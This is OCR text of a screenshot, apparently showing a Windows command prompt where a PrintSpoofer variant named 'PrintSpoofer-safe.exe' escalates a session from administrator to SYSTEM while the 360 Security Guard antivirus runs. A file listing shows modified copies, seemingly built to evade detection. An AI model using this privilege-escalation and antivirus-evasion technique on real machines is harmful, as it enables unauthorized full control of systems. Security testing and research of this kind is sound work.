 管理员: C:\Windows\System32\cmd.exe - PrintSpoofer-safe.exe  -i -c cmd
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\kill>whoami
172_17_0_8\administrator
C:\Users\Administrator\Desktop\kill>PrintSpoofer-safe.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
电脑清理
系统修
360安全卫士
360安全卫士
杀木马 防盗号 电脑加速
主程序版本：12(12.1.0.1
备用木马库：2020-09-08
Copyright(c) 360.cn Inc. A
搜索
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
PrintSpoofer-safe.exe 2020/9/8 16:29 应用程序 22 KB
PrintSpoofer-缩减.exe 2020/9/8 16:45 应用程序 22 KB